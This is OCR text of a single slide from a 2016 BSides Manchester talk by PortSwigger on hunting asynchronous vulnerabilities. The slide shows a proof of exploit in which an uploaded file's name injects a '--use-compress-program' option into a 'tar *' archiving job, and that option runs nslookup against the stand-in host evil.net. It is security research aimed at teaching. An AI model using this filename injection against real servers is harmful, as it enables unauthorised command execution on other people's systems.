 BSIDES
2016
MANCH35T3R
PORTSWIGGER
WEB SECURITY
PROOF OF EXPLOIT
Scenario: you can upload [anything].jpg
Hypothesis: images archived with 'tar [options] *'
The exploit:
--use-compress-program=nslookup evil.net -domain=a.jpg
Variants exist for targeting zip, rsync, etc
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle